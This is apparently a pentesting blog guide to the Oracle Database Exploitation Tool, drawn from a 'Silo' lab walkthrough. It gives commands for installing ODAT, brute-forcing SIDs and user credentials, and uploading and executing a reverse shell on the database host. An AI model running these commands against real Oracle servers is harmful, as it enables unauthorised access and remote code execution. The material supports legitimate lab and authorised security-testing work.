When coming across an Oracle database, there is an awesome framework that you can use for pentesting it called The Oracle Database Exploitation Tool (ODAT). This post intends to serve as a guide for leveraging this tool, based on what Ippsec performs during his Silo video.
Table of Contents:
- Installing ODAT
- Bruteforcing SIDs
- Brute Forcing User Accounts
- Gaining a Reverse Shell
Installing ODAT
The Oracle Database Exploitation Tool (ODAT) is available for download at https://github.com/quentinhardy/odat.
We’ll start by changing into opt and running git.
cd /opt
git clone https://github.com/quentinhardy/odat.git
Then we’ll change into the directory and install additional packages.
cd odat/
sudo apt-get install libaio1 python3-dev alien python3-pip
Get instant client basic, sdk (devel) and sqlplus from the Oracle web site:
X64: http://www.oracle.com/technetwork/topics/linuxx86-64soft-092277.html
X86: http://www.oracle.com/technetwork/topics/linuxsoft-082809.html
Move the downloaded file into this directory and run the following command.
sudo alien --to-deb *.rpm
This should unpack a few files, and then run.
sudo dpkg -i *.deb
Put these lines in your /etc/profile file in order to define Oracle env variables:
export ORACLE_HOME=/usr/lib/oracle/<version>/client64/
export LD_LIBRARY_PATH=$LD_LIBRARY_PATH:$ORACLE_HOME/lib
export PATH=${ORACLE_HOME}bin:$PATH
Then restart your session!
Bruteforcing SIDs
The SID is something that you have to provide with the rest of our commands in order to leverage this tool. I’m not sure exactly what a SID is, but I like to pretend that it’s a container that contains multiple databases. Because of this, we need to first identify what SIDs are in use before we can enumerate user accounts.
To begin our attack, we can use the following:
./odat.py sidguess -s <targetIP> -p <port>
Note: You can also use the Metasploit module /oracle/sid_brute
Eventually, the valid SIDs should be returned.
Brute Forcing User Accounts
Next, we can leverage the passwordguesser module to guess credentials. By default, ODAT will use a password file that is in all caps, but you may or may not want to alter and/or change the file used. For example, some versions of Oracle may be case sensitive and you won’t want a password file in all caps.
If you want to customize the wordlist, you can modify the file located at the following path:
/opt/odat/accounts/accounts.txt
You could even copy the wordlist that Metasploit uses, which is located at the following path. Just make sure to reformat your wordlist in the correct format:
/usr/share/metasploit-framework/data/wordlists/oracle_default_userpass.txt
Once you’re ready to run the attack, you can with the following command.
./odat.py passwordguesser -s <targetIP> -d <SID>
Gaining a Reverse Shell
A quick snippet of the help documentation can be found below.

To gain a shell, you can upload a reverse shell to the box, as long as you have identified a valid SID and valid user credentials with write privileges:

./odat.py utilfile -s <targetIP> --sysdba -d <SID> -U <username> -P <password> --putFile <remotePath> <remoteFilename> <localFilename>
Ippsec shows doing this within his Silo video like this.
Then you can execute the file using the following command. Make sure you set up a listener to catch your shell.
./odat.py externaltable -s <targetIP> --sysdba -d <SID> -U <username> -P <password> --exec <remotePath> <remoteFilename>